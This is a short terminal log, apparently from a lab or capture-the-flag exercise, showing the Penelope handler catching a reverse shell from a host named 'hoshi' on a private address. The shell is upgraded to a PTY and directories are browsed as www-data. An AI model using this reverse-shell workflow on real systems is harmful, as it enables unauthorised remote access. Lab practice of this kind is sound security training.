 ➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from hoshi-192.168.56.121-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/hoshi~192.168.56.121_Linux_x86_64/2025_06_23-02_27_54-997.log 📜
www-data@hoshi:/var/www/html/hoshi$ ls
gift.php
www-data@hoshi:/var/www/html/hoshi$ cd ..